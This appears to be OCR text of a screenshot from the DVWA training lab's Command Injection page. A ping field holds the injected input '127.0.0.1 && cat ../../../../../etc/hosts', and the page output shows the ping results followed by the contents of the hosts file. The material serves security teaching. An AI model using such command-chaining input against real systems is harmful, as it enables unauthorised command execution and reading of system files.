 Vulnerability: Comma
Not secure | 192.168.13.25/vulnerabilities/exec/#
Update
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && cat ../../../../../etc/hosts Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.079 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.044 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.044/0.054/0.079/0.000 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 9c5d6a424ddf